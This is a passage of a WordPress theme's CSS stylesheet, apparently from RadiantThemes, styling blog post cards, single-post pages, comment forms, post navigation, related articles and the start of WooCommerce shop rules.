    left: 0;
    z-index: 1;
    background: center top no-repeat;
    background-size: cover;
}

.post.style-five > .holder > .entry-header {
    margin-bottom: 20px;
}

.post.style-five > .holder > .entry-header > *:last-child {
    margin-bottom: 0 !important;
}

.post.style-five > .holder > .entry-header .entry-title {
    margin-bottom: 10px;
    font-weight: 700;
    font-size: 25px;
    color: #0c121f;
    line-height: 35px;
}

.post.style-five > .holder > .entry-header .entry-title a {
    color: inherit;
}

.post.style-five > .entry-meta {
    margin-bottom: 15px;
}

.post.style-five > .entry-meta > .holder {
    position: relative;
    min-height: 50px;
    padding-left: 70px;
}

.post.style-five > .entry-meta > .holder > .author-image {
    position: absolute;
    top: 7px;
    left: 0;
    z-index: 1;
    width: 50px;
    height: auto;
    text-align: center;
}

.post.style-five > .entry-meta > .holder > .author-image img {
    border: 1px #eeefef solid;
    border-radius: 50%;
}

.post.style-five > .entry-meta > .holder > .data > *:last-child {
    margin-bottom: 0 !important;
}

.post.style-five > .entry-meta > .holder > .data .published-on {
    margin-bottom: 5px;
    font-weight: 500;
}

.post.style-five > .entry-meta > .holder > .data .published-on a {
    color: inherit;
}

.post.style-five > .entry-meta > .holder > .data .meta {
    margin-bottom: 7px;
}

.post.style-five > .entry-meta > .holder > .data .meta > span {
    margin-right: 15px;
}

.post.style-five > .entry-meta > .holder > .data .meta > span i {
    margin-right: 5px;
}

.post.style-five > .entry-meta > .holder > .data .meta > span a {
    color: inherit;
}

/*--------------------------------------------------------------
# Post (Style Six)
--------------------------------------------------------------*/
.post.style-six {
    background-color: #fff;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
    border-radius: 5px;
    position: relative;
    overflow: hidden;
    margin: 0 0 35px 0;
}

.post.style-six > [class*='col-'] {
    padding: 0;
}

.post.style-six .post-thumbnail {
    position: relative;
    margin-bottom: 0;
    overflow: hidden;

    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.post.style-six .post-thumbnail:hover {}

.post.style-six .post-thumbnail > img {
    width: 100%;
    float: left;
}

.post.style-six .post-thumbnail > .placeholder {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    background: center top no-repeat;
    background-size: cover;
    transition: all 0.8s cubic-bezier(0.39, 0.01, 0.36, 0.9);
}

.post.style-six:hover .post-thumbnail > .placeholder {
    transform: scale(1.1);
}

.post.style-six .entry-main {
    margin: 0;
    padding: 35px 30px;
}

.post.style-six .entry-main > *:last-child {
    margin-bottom: 0 !important;
}

.post.style-six .entry-main .entry-header {
    margin-bottom: 20px;
}

.post.style-six .entry-main .entry-header > *:last-child {
    margin-bottom: 0 !important;
}

.post.style-six .entry-main .entry-header .entry-title {
    margin-bottom: 10px;
    font-weight: 700;
    font-size: 36px;
    line-height: 43px;
    letter-spacing: -0.7px;
}

.post.style-six .entry-main .entry-header .entry-title a {
    color: inherit;
}

.post.style-six .entry-main .post-meta {
    margin-bottom: 0;
    font-size: 0;
}

.post.style-six .entry-main .post-meta > span {
    font-weight: 400;
    font-size: 15px;
    line-height: 28px;
}

.post.style-six .entry-main .author {
    font-weight: 400;
}

.post.style-six .entry-main .post-meta > span:after {
    content: " ";
    display: inline-block;
    vertical-align: middle;
    width: 7px;
    height: 2px;
    margin-left: 4px;
    margin-right: 8px;
    background-color: #181b31;
}

.post.style-six .entry-main .post-meta > span:last-child:after,
.post.style-six .entry-main .post-meta > span:only-child:after {
    display: none;
}

.post.style-six .entry-main .post-meta > span a {
    color: inherit;
}

.post.style-six .entry-main .entry-content {
    margin-bottom: 16px;
}

.post.style-six .entry-main .entry-content > *:last-child {
    margin-bottom: 0 !important;
}

.post.style-six .entry-main .entry-content p {
    max-width: 520px;
    margin-bottom: 20px;
}

.post.style-six .entry-main > .more > *:last-child {
    margin-bottom: 0 !important;
}

.post.style-six .entry-main > .more .btn {
    margin-bottom: 10px;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: initial;
    text-transform: uppercase;
    font-weight: 500;
    font-size: 11px;
    color: #181b31;
    line-height: 22px;
    letter-spacing: 1px;
}

.post.style-six .entry-main > .more .btn > .btn-arrow {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    width: 25px;
    height: 1px;
    margin-top: -2px;
    margin-left: 10px;
    background-color: #181b31;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.post.style-six .entry-main > .more .btn > .btn-arrow > i {
    position: absolute;
    top: -7px;
    right: -2px;
    z-index: 1;
    font-size: 130%;
}

.post.style-six .entry-main > .more .btn:hover > .btn-arrow {
    width: 35px;
}

/*--------------------------------------------------------------
# Blog Single Page
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Single Page Style Default
--------------------------------------------------------------*/
.single .wraper_blog_main.style-one {
    background-color: initial;
}

.blog_single {
    margin-bottom: 40px;
}

.post.single-post {
    margin-bottom: 23px;
}

.post.single-post > *:last-child {
    margin-bottom: 0 !important;
}

.post.single-post .entry-header {
    margin-top: -5px;
    margin-bottom: 15px;
}

.post.single-post .entry-header > *:last-child {
    margin-bottom: 0 !important;
}

.post.single-post .entry-header .entry-title {
    margin-bottom: 25px;
    font-weight: 600;
    font-size: 32px;
    line-height: 40px;
    word-wrap: break-word;
}

.post.single-post .entry-header .entry-title a {
    color: inherit;
}

.post.single-post .entry-meta {
    margin-bottom: 35px;
}

.post.single-post .entry-meta > .holder {
    /*position:relative;
  min-height:40px;
  padding-top:7px;
  padding-left:60px;*/
}

.post.single-post .entry-meta > .holder > .author-image {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    width: 40px;
    height: auto;
    text-align: center;
}

.post.single-post .entry-meta > .holder > .author-image img {
    border-radius: 50%;
}

.post.single-post .entry-meta > .holder > .data > *:last-child {
    margin-bottom: 0 !important;
}

.post.single-post .entry-meta > .holder > .data .meta {
    margin-bottom: 7px;
    font-weight: 400;
    font-size: 14px;
    color: #1e1e1e;
    line-height: 25px;
}

.post.single-post .entry-meta > .holder > .data .meta > span i,
.post.single-post .entry-meta > .holder > .data .meta > span span[class*='ti-'] {
    display: inline-block;
    vertical-align: top;
    margin-top: 4px;
    margin-right: 7px;
}

.post.single-post .entry-meta > .holder > .data .meta > span:after {
    content: "-";
    margin-left: 10px;
    margin-right: 8px;
}

.post.single-post .entry-meta > .holder > .data .meta > span:last-child:after,
.post.single-post .entry-meta > .holder > .data .meta > span:only-child:after {
    display: none;
}

.post.single-post .entry-meta > .holder > .data .meta > span a {
    color: inherit;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.post.single-post .post-thumbnail {
    position: relative;
    margin-bottom: 30px;
}

.post.single-post .entry-main {
    margin-bottom: 30px;
}

.post.single-post .entry-content > *:last-child {
    margin-bottom: 0 !important;
}

.post.single-post .entry-footer {
    width: 100%;
    height: auto;
    float: left;
    border-top: 1px #c5c5c5 solid;
    border-bottom: 1px #c5c5c5 solid;
}

.post.single-post .entry-footer .cat-links,
.post.single-post .entry-footer .comments-link {
    position: relative;
    width: auto;
    height: auto;
    padding-top: 4px;
    padding-bottom: 5px;
}

.post.single-post .entry-footer .cat-links {
    float: left;
    padding-right: 10px;
    border-right: 1px #c5c5c5 solid;
}

.post.single-post .entry-footer .comments-link {
    float: right;
    padding-left: 10px;
    border-left: 1px #c5c5c5 solid;
}

.post.single-post .entry-footer .cat-links:before {
    background-position: 0px 0px;
}

.post.single-post .entry-footer .comments-link:before {
    background-position: -30px 0px;
}

.post.single-post .entry-footer .cat-links a,
.post.single-post .entry-footer .comments-link a {
    color: #6c6c6c;
}

.post-tags {
    margin-top: 30px;
    font-size: 0;
}

.post-tags a[rel=tag] {
    display: inline-block;
    vertical-align: top;
    margin: 0px 10px 10px 0px;
    padding: 4px 10px 4px 10px;
    border: 1px #1e1666 solid;
    font-size: 12px;
    color: #1e1666;
    line-height: 24px;
    opacity: 0.6;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.post-tags a[rel=tag]:hover {
    opacity: 1;
}

.post-navigation,
.comment-navigation {
    margin-top: 35px;
    margin-bottom: 48px;
    font-size: 0;
}

.post-navigation .nav-links,
.comment-navigation .nav-links {
    margin-left: -10px;
    margin-right: -10px;
}

.post-navigation .nav-links:after,
.comment-navigation .nav-links:after {
    content: " ";
    display: block;
    clear: both;
}

.post-navigation .nav-links .nav-previous,
.post-navigation .nav-links .nav-next,
.comment-navigation .nav-links .nav-previous,
.comment-navigation .nav-links .nav-next {
    width: 50%;
    padding-left: 10px;
    padding-right: 10px;
}

.post-navigation .nav-links .nav-previous a,
.post-navigation .nav-links .nav-next a,
.comment-navigation .nav-links .nav-previous a,
.comment-navigation .nav-links .nav-next a {
    position: relative;
    display: block;
    font-weight: 400;
    font-size: 12px;
    color: #989898;
    line-height: 20px;
    cursor: pointer;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.post-navigation .nav-links .nav-previous a strong,
.post-navigation .nav-links .nav-next a strong,
.comment-navigation .nav-links .nav-previous a strong,
.comment-navigation .nav-links .nav-next a strong {
    display: block;
    margin-bottom: 7px;
    font-weight: 600;
    font-size: 18px;
    color: #181818;
    line-height: 28px;
    letter-spacing: -0.4px;
}

.post-navigation .nav-links .nav-previous,
.comment-navigation .nav-links .nav-previous {
    float: left;
}

.post-navigation .nav-links .nav-previous a,
.comment-navigation .nav-links .nav-previous a {
    text-align: left;
}

.post-navigation .nav-links .nav-next,
.comment-navigation .nav-links .nav-next {
    float: right;
}

.post-navigation .nav-links .nav-next a,
.comment-navigation .nav-links .nav-next a {
    text-align: right;
}

.comment-navigation .nav-links .nav-previous {
    text-align: left;
}

.comment-navigation .nav-links .nav-previous a:before {
    content: "\f104";
    font-family: "FontAwesome";
    margin-right: 8px;
}

.comment-navigation .nav-links .nav-next {
    text-align: right;
}

.comment-navigation .nav-links .nav-next a:after {
    content: "\f105";
    font-family: "FontAwesome";
    margin-left: 8px;
}

.comment-navigation .nav-links .nav-previous a,
.comment-navigation .nav-links .nav-next a {
    display: inline-block;
    vertical-align: top;
    font-weight: 600;
    font-size: 14px;
    color: #181818;
    line-height: 22px;
}

.author-bio {
    margin-bottom: 20px;
    padding-top: 25px;
    padding-bottom: 25px;
    border-top: 1px #ececec solid;
    border-bottom: 1px #ececec solid;
}

.author-bio > .holder {
    position: relative;
    min-height: 100px;
    padding-left: 125px;
}

.author-bio > .holder > .pic {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    width: auto;
    height: auto;
    text-align: center;
}

.author-bio > .holder > .pic img {
    width: 95px;
    border: 4px #fff solid;
    border-radius: 50%;
    box-shadow: 0px 3px 7px rgba(0, 0, 0, 0.2);
}

.author-bio > .holder > .data .title {
    margin-bottom: 10px;
    font-weight: 600;
    font-size: 17px;
    color: #0d1d28;
    line-height: 28px;
}

.author-bio > .holder > .data .title a {
    color: inherit;
}

.author-bio > .holder > .data .designation {
    margin-bottom: 8px;
    text-transform: uppercase;
    font-size: 10px;
    line-height: 18px;
    letter-spacing: 1px;
}

.author-bio > .holder > .data p:not(.designation):not(.title) {
    margin-bottom: 20px;
}

.comments-area {
    margin-top: 20px;
}

.comments-area .comments-title,
.comments-area .comment-reply-title {
    text-transform: uppercase;
    font-weight: 600;
    font-size: 22px !important;
    line-height: 30px !important;
    letter-spacing: 0;
}
.comments-area .comment-reply-title #cancel-comment-reply-link {
    padding-left: 20px;
}

.comments-area .comments-title {
    margin-bottom: 51px;
}

.comments-area .comment-reply-title {
    margin-bottom: 18px;
}

.comments-area .comment-reply-title small a {
    color: inherit;
}

.comments-area ol.comment-list {
    margin-bottom: 53px;
    padding: 0 !important;
}

.comments-area ol.comment-list > li,
.comments-area ol.comment-list > li ol.children > li {
    list-style: none !important;
    text-align: left;
}

.comments-area ol.comment-list li .comment-body {
    position: relative;
    margin-bottom: 30px;
    padding: 0px 0px 0px 72px;
}

.comments-area ol.comment-list li.pingback .comment-body {
    margin-top: -2px;
    margin-bottom: 22px;
    padding: 15px 17px 15px 17px;
    border: 1px rgba(0, 0, 0, 0.1) solid;
    box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.075);
    font-size: 15px;
    line-height: 28px;
}

.comments-area ol.comment-list li .comment-body .comment-meta {
    margin-bottom: 12px;
}

.comments-area ol.comment-list li .comment-body .comment-meta .comment-author {
    margin-bottom: 4px;
    font-weight: 600;
    font-size: 16px;
    color: #0d1d28;
    line-height: 28px;
}

.comments-area ol.comment-list li .comment-body .comment-meta .comment-author b {
    font-weight: inherit;
}

.comments-area ol.comment-list li .comment-body .comment-meta .comment-author a {
    color: inherit;
}

.comments-area ol.comment-list li .comment-body .comment-meta .comment-author cite {
    font-style: normal;
}

.comments-area ol.comment-list li .comment-body .comment-meta .comment-author img {
    position: absolute;
    top: 4px;
    left: 0;
    z-index: 1;
    width: 50px;
    border: 3px #fff solid;
    border-radius: 50%;
    box-shadow: 0px 3px 7px rgba(0, 0, 0, 0.2);
}

.comments-area ol.comment-list li .comment-body .comment-meta .comment-metadata {
    font-weight: 400;
    font-size: 12px;
    color: #0d1d28;
    line-height: 22px;
}

.comments-area ol.comment-list li .comment-body .comment-meta .comment-metadata a {
    color: inherit;
}

.comments-area ol.comment-list li .comment-respond {
    margin-bottom: 37px;
}

.comments-area ol.comment-list li .comment-content {
    margin-bottom: 17px;
    font-size: 15px;
    line-height: 28px;
}

.comments-area ol.comment-list li .comment-content > *:last-child {
    margin-bottom: 0 !important;
}

.comments-area ol.comment-list li .comment-content p {
    margin-bottom: 20px;
}

.comments-area ol.comment-list li .reply {
    position: absolute;
    top: 1px;
    right: 0;
    text-transform: lowercase;
    font-weight: 600;
    font-size: 14px;
    color: #181818 !important;
    line-height: 26px;
}

.comments-area ol.comment-list li .reply .comment-reply-link {
    color: inherit;
    font-size: 0;
}

.comments-area ol.comment-list li .reply .comment-reply-link:before {
    content: "\e72f";
    font-family: "themify";
    font-weight: 400;
    font-size: 20px;
    line-height: 1;
}

.comments-area ol.comment-list li ol {
    padding-left: 40px;
}

.comments-area .comment-form {
    margin-left: -10px;
    margin-right: -10px;
}

.comments-area .comment-form > p {
    margin-bottom: 20px;
    padding-left: 10px;
    padding-right: 10px;
}

.comments-area .comment-form > p.comment-form-author,
.comments-area .comment-form > p.comment-form-email,
.comments-area .comment-form > p.comment-form-url {
    width: 33.33%;
    float: left;
}

.comments-area .comment-form > p label {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    margin-bottom: 10px;
}

.comments-area .comment-form > p.comment-form-cookies-consent label {
    width: auto;
    margin-bottom: 0;
    margin-left: 10px;
}

.comments-area .comment-form > p .required {
    color: #bf0000;
}

.comments-area .comment-form > p input[type=text],
.comments-area .comment-form > p input[type=email],
.comments-area .comment-form > p input[type=tel],
.comments-area .comment-form > p input[type=url],
.comments-area .comment-form > p input[type=password],
.comments-area .comment-form > p input[type=date],
.comments-area .comment-form > p input[type=time],
.comments-area .comment-form > p select,
.comments-area .comment-form > p textarea {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    height: 35px;
    padding: 0;
    background-color: transparent;
    border: none;
    padding: 18px;
    border: 1px rgba(0, 0, 0, 0.10) solid;
    font-weight: 400;
    font-size: 14px;
    color: #6a7c92;
    line-height: 26px;
    resize: none;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.comments-area .comment-form > p textarea {
    height: 90px;
    padding: 12px 0 0 25px;
}

.comments-area .comment-form > p ::-webkit-input-placeholder {
    color: #6a7c92;
}

.comments-area .comment-form > p ::-moz-placeholder {
    color: #6a7c92;
}

.comments-area .comment-form > p :-ms-input-placeholder {
    color: #6a7c92;
}

.comments-area .comment-form > p :-moz-placeholder {
    color: #6a7c92;
}

.comments-area .comment-form > p input[type=text]:focus,
.comments-area .comment-form > p input[type=email]:focus,
.comments-area .comment-form > p input[type=tel]:focus,
.comments-area .comment-form > p input[type=url]:focus,
.comments-area .comment-form > p input[type=password]:focus,
.comments-area .comment-form > p input[type=date]:focus,
.comments-area .comment-form > p input[type=time]:focus,
.comments-area .comment-form > p select:focus,
.comments-area .comment-form > p textarea:focus {
    outline: none;
}

.comments-area .comment-form > p button[type=submit],
.comments-area .comment-form > p button[type=reset] {
    position: relative;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    background: #FD5F87;
    outline: none;
}

.comments-area .comment-form > p button[type=submit]:hover,
.comments-area .comment-form > p button[type=reset]:hover {
    box-shadow: 0px 8px 25px rgba(0, 0, 0, 0.25) !important;
    background: #FD5F87;
    transform: translateY(-5px);
    -webkit-transform: translateY(-5px);
}

.comments-area .comment-form > p button[type=submit] span,
.comments-area .comment-form > p button[type=reset] span {
    position: relative;
    display: block;
}

body.page .comments-area {
    margin-top: 0px;
    padding-top: 85px;
}
.wraper_blog_main div.comments-area {
    float: left;
    width: 100%;
}
.comments-area .comment-form > p a {
    color: #6a7c92;
}
.wraper_blog_main.default-page .post-page-numbers {
    min-width: 37px;
    min-height: 37px;
    padding: 10px 15px 10px 15px;
    border-radius: 40px;
    vertical-align: middle;
    color: #1e1666 !important;
    background-color: transparent !important;
}
.wraper_blog_main.default-page span.post-page-numbers.current {
    color: #1e1666 !important;
    background-color: transparent !important;
    box-shadow: 0 0 22px rgb(0 0 0 / 18%);
    min-width: 37px;
    min-height: 37px;
    padding: 10px 15px 10px 15px;
    margin-left: 7px;
    margin-right:7px;
    border-radius: 40px;
    text-align: center;
    font-weight: 400;
    font-size: 16px;
    color: #1e1666;
    line-height: 28px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}
.wraper_blog_main.default-page a.post-page-numbers:hover {
    color: #1e1666 !important;
    background-color: transparent !important;
    box-shadow: 0 0 22px rgb(0 0 0 / 18%);
    min-width: 37px;
    min-height: 37px;
    padding: 10px 15px 10px 15px;
    border-radius: 40px;
    text-align: center;
    font-weight: 400;
    font-size: 16px;
    color: #1e1666;
    line-height: 28px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}
/*--------------------------------------------------------------
# Single Page Style One
--------------------------------------------------------------*/
/* wraper_blog_banner style-one */
.wraper_blog_banner.style-one {
    position: relative;
    width: 100%;
    background: center top no-repeat #191919;
    background-size: cover;
    /* wraper_blog_banner_main */
    /* wraper_blog_banner_tags */
}

.wraper_blog_banner.style-one:before {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 0;
    content: " ";
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.75) 0%, rgba(0, 0, 0, 0) 100%);
}

.wraper_blog_banner.style-one .wraper_blog_banner_main {
    position: relative;
    width: 100%;
    border-bottom: 1px rgba(255, 255, 255, 0.2) solid;
}

.wraper_blog_banner.style-one .wraper_blog_banner_main > .container {
    padding-top: 150px;
    padding-bottom: 100px;
}

.wraper_blog_banner.style-one .wraper_blog_banner_main > .container > .blog_banner_main .blog_banner_main_item > .entry-header > .entry-title {
    margin-bottom: 0;
    font-weight: 700;
    font-size: 40px;
    color: #fff;
    line-height: 50px;
}

.wraper_blog_banner.style-one .wraper_blog_banner_tags {
    position: relative;
    width: 100%;
}

.wraper_blog_banner.style-one .wraper_blog_banner_tags > .container {
    padding-top: 40px;
    padding-bottom: 20px;
}

.wraper_blog_banner.style-one .wraper_blog_banner_tags > .container .blog_banner_tags .blog_banner_tags_item {
    margin-bottom: 20px;
}

.wraper_blog_banner.style-one .wraper_blog_banner_tags > .container .blog_banner_tags .blog_banner_tags_item > *:last-child {
    margin-bottom: 0 !important;
}

.wraper_blog_banner.style-one .wraper_blog_banner_tags > .container .blog_banner_tags .blog_banner_tags_item .site-meta {
    margin-bottom: 0;
    text-transform: uppercase;
    font-weight: 400;
    font-size: 12px;
    color: #fff;
    line-height: 28px;
}

.wraper_blog_banner.style-one .wraper_blog_banner_tags > .container .blog_banner_tags .blog_banner_tags_item .site-meta strong {
    display: block;
    margin-top: 1px;
    text-transform: none;
    font-weight: 600;
    font-size: 15px;
}

.wraper_blog_banner.style-one .wraper_blog_banner_tags > .container .blog_banner_tags .blog_banner_tags_item .site-meta a {
    color: inherit;
}

.wraper_blog_banner.style-one .wraper_blog_banner_tags > .container .blog_banner_tags .blog_banner_tags_item .site-meta a:after {
    content: ",";
    margin-right: 5px;
}

.wraper_blog_banner.style-one .wraper_blog_banner_tags > .container .blog_banner_tags .blog_banner_tags_item .site-meta a:last-child:after,
.wraper_blog_banner.style-one .wraper_blog_banner_tags > .container .blog_banner_tags .blog_banner_tags_item .site-meta a:only-child:after {
    display: none;
}

/* wraper_blog_main style-one */
.wraper_blog_main.style-one {
    width: 100%;
    background-color: #F6F7FC;
}

.wraper_blog_main.style-one > .container {
    padding-top: 110px;
    padding-bottom: 75px;
}

.wraper_blog_main.style-one .blog_single {
    margin-bottom: 0;
}

/* wraper_blog_navigation style-one */
.wraper_blog_navigation.style-one {
    width: 100%;
}

.wraper_blog_navigation.style-one > .container {
    padding-top: 40px;
    padding-bottom: 100px;
}

.wraper_blog_navigation.style-one .blog_navigation .navigation-link {
    position: relative;
    margin-bottom: 20px;
}

.wraper_blog_navigation.style-one .blog_navigation .navigation-link.nav-previous {
    padding-left: 42px;
    text-align: left;
}

.wraper_blog_navigation.style-one .blog_navigation .navigation-link.nav-next {
    padding-right: 42px;
    text-align: right;
}

.wraper_blog_navigation.style-one .blog_navigation .navigation-link > .icon {
    position: absolute;
    top: 9px;
    z-index: 1;
    text-align: center;
}

.wraper_blog_navigation.style-one .blog_navigation .navigation-link > .icon > .icon-arrow {
    position: relative;
    display: block;
    vertical-align: top;
    width: 25px;
    height: 1px;
    background-color: #181b31;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.wraper_blog_navigation.style-one .blog_navigation .navigation-link > .icon > .icon-arrow > i {
    position: absolute;
    top: -8px;
    z-index: 1;
    font-size: 16px;
}

.wraper_blog_navigation.style-one .blog_navigation .navigation-link.nav-previous > .icon {
    left: 0;
}

.wraper_blog_navigation.style-one .blog_navigation .navigation-link.nav-previous > .icon > .icon-arrow > i {
    left: -2px;
}

.wraper_blog_navigation.style-one .blog_navigation .navigation-link.nav-previous:hover > .icon > .icon-arrow {
    width: 32px;
    transform: translateX(-7px);
    -webkit-transform: translateX(-7px);
}

.wraper_blog_navigation.style-one .blog_navigation .navigation-link.nav-next > .icon {
    right: 0;
}

.wraper_blog_navigation.style-one .blog_navigation .navigation-link.nav-next > .icon > .icon-arrow > i {
    right: -2px;
}

.wraper_blog_navigation.style-one .blog_navigation .navigation-link.nav-next:hover > .icon > .icon-arrow {
    width: 32px;
    transform: translateX(7px);
    -webkit-transform: translateX(7px);
}

.wraper_blog_navigation.style-one .blog_navigation .navigation-link > .link {
    display: block;
    text-transform: uppercase;
    font-weight: 400;
    font-size: 12px;
    color: rgba(0, 0, 0, 0.6);
    line-height: 22px;
}

.wraper_blog_navigation.style-one .blog_navigation .navigation-link > .link strong {
    display: block;
    margin-top: 2px;
    text-transform: none;
    font-weight: 600;
    font-size: 16px;
    color: #000;
    line-height: 26px;
}

/* wraper_blog_related_article style-one */
.wraper_blog_related.style-one {
    width: 100%;
}

.wraper_blog_related.style-one > .container {
    padding-top: 0;
    padding-bottom: 30px;
}

.wraper_blog_related.style-one .blog_related_title {
    margin-bottom: 51px;
    text-align: center;
}

.wraper_blog_related.style-one .blog_related_title > *:last-child {
    margin-bottom: 0 !important;
}

.wraper_blog_related.style-one .blog_related_title .title {
    margin-bottom: 15px;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 22px;
    line-height: 30px;
    letter-spacing: 0;
}

.wraper_blog_related.style-one .blog_related_box .blog_related_box_item {
    margin-bottom: 30px;
}

.wraper_blog_related.style-one .blog_related_box .blog_related_box_item .holder {
    position: relative;
}

.wraper_blog_related.style-one .blog_related_box .blog_related_box_item .holder .pic {
    position: relative;
    margin-bottom: 20px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.wraper_blog_related.style-one .blog_related_box .blog_related_box_item .holder .pic:before {
    content: " ";
    display: block;
    padding-top: calc((63 / 100) * 100%);
}

.wraper_blog_related.style-one .blog_related_box .blog_related_box_item .holder .pic > .placeholder {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    background: center center no-repeat;
    background-size: cover;
}

.wraper_blog_related.style-one .blog_related_box .blog_related_box_item .holder .data {
    margin-bottom: 17px;
}

.wraper_blog_related.style-one .blog_related_box .blog_related_box_item .holder .data > *:last-child {
    margin-bottom: 0 !important;
}

.wraper_blog_related.style-one .blog_related_box .blog_related_box_item .holder .data .date {
    margin-bottom: 6px;
    text-transform: uppercase;
    font-weight: 400;
    font-size: 12px;
    color: #0d1d28;
    line-height: 22px;
}

.wraper_blog_related.style-one .blog_related_box .blog_related_box_item .holder .data .date a {
    color: inherit;
}

.wraper_blog_related.style-one .blog_related_box .blog_related_box_item .holder .data .date i {
    vertical-align: middle;
    margin-top: -4px;
    margin-right: 8px;
}

.wraper_blog_related.style-one .blog_related_box .blog_related_box_item .holder .data .title {
    margin-bottom: 10px;
    font-weight: 600;
    font-size: 16px;
    color: #0d1d28;
    line-height: 28px;
}

.wraper_blog_related.style-one .blog_related_box .blog_related_box_item .holder .data .title a {
    color: inherit;
}

.wraper_blog_related.style-one .blog_related_box .blog_related_box_item .holder:hover .pic {
    box-shadow: 0px 5px 30px rgba(0, 0, 0, 0.2);
    transform: translateY(-2px);
    -webkit-transform: translateY(-2px);
}

/* wraper_blog_comments style-one */
.wraper_blog_comments.style-one {
    width: 100%;
    background-color: #f4f5f8;
    margin-bottom: 0px;
}

.wraper_blog_comments.style-one > .container {
    padding-top: 105px;
    padding-bottom: 95px;
}

/*--------------------------------------------------------------
# Single Page Style Two
--------------------------------------------------------------*/
/* wraper_blog_banner style-two */
.wraper_blog_banner.style-two {
    width: 100%;
    padding-top: 40px;
    /* wraper_blog_banner_image */
    /* wraper_blog_banner_main */
    /* wraper_blog_banner_tags */
}

.wraper_blog_banner.style-two .wraper_blog_banner_image {
    width: 100%;
}

.wraper_blog_banner.style-two .wraper_blog_banner_image > .container {
    padding-top: 60px;
    padding-bottom: 0;
}

.wraper_blog_banner.style-two .wraper_blog_banner_image > .container .blog_banner_image {
    padding-top: calc((45 / 100) * 100%);
    background: center top no-repeat #191919;
    background-size: cover;
}

.wraper_blog_banner.style-two .wraper_blog_banner_main {
    width: 100%;
}

.wraper_blog_banner.style-two .wraper_blog_banner_main > .container {
    padding-top: 60px;
    padding-bottom: 60px;
}

.wraper_blog_banner.style-two .wraper_blog_banner_main > .container > .blog_banner_main .blog_banner_main_item > .entry-header > .entry-title {
    margin-bottom: 0;
    font-weight: 700;
    font-size: 35px;
    line-height: 45px;
}

.wraper_blog_banner.style-two .wraper_blog_banner_tags {
    width: 100%;
    border-bottom: 1px #ececec solid;
}

.wraper_blog_banner.style-two .wraper_blog_banner_tags > .container {
    padding-top: 0;
    padding-bottom: 40px;
}

.wraper_blog_banner.style-two .wraper_blog_banner_tags > .container .blog_banner_tags .blog_banner_tags_item {
    margin-bottom: 20px;
}

.wraper_blog_banner.style-two .wraper_blog_banner_tags > .container .blog_banner_tags .blog_banner_tags_item > *:last-child {
    margin-bottom: 0 !important;
}

.wraper_blog_banner.style-two .wraper_blog_banner_tags > .container .blog_banner_tags .blog_banner_tags_item .site-meta {
    margin-bottom: 0;
    text-transform: uppercase;
    font-weight: 500;
    font-size: 12px;
    line-height: 28px;
}

.wraper_blog_banner.style-two .wraper_blog_banner_tags > .container .blog_banner_tags .blog_banner_tags_item .site-meta strong {
    display: block;
    margin-top: 1px;
    text-transform: none;
    font-weight: 600;
    font-size: 15px;
}

.wraper_blog_banner.style-two .wraper_blog_banner_tags > .container .blog_banner_tags .blog_banner_tags_item .site-meta a {
    color: inherit;
}

.wraper_blog_banner.style-two .wraper_blog_banner_tags > .container .blog_banner_tags .blog_banner_tags_item .site-meta a:after {
    content: ",";
    margin-right: 5px;
}

.wraper_blog_banner.style-two .wraper_blog_banner_tags > .container .blog_banner_tags .blog_banner_tags_item .site-meta a:last-child:after,
.wraper_blog_banner.style-two .wraper_blog_banner_tags > .container .blog_banner_tags .blog_banner_tags_item .site-meta a:only-child:after {
    display: none;
}

/*--------------------------------------------------------------
# Blog No Result Page
--------------------------------------------------------------*/
.no-results > .page-header {
    margin-top: -7px;
}

.radiantthemes-search-form {
    margin-top: 15px;
}

.radiantthemes-search-form .form-row input[type=search] {
    vertical-align: top;
    width: 100%;
    max-width: 350px;
    height: 45px;
    padding: 0px 10px 0px 10px;
    background-color: #fff;
    border: 1px #e0e0e0 solid;
    border-radius: 0;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-search-form .form-row input[type=search]:focus {
    border-color: #252525;
}

.radiantthemes-search-form .form-row button[type=submit] {
    vertical-align: top;
    height: 45px;
    padding: 0px 20px 0px 20px;
    border: none;
    border-radius: 0;
    font-size: 18px;
    color: #fff !important;
    cursor: pointer;
    background: #FD5F87;
}

/*--------------------------------------------------------------
# Shop Page
--------------------------------------------------------------*/
/* wraper_shop_main */
.wraper_shop_main {
    width: 100%;
    height: auto;
    overflow: hidden;
}

.wraper_shop_main > .container {
    padding-top: 70px;
    padding-bottom: 30px;
}

.woocommerce .woocommerce-breadcrumb {
    display: none;
}

/*--------------------------------------------------------------
# Product Listing Page
--------------------------------------------------------------*/
.woocommerce .woocommerce-products-header {
    margin-bottom: 20px;
}

.woocommerce .woocommerce-result-count {
    margin-top: 10px;
}

.woocommerce .woocommerce-ordering select {
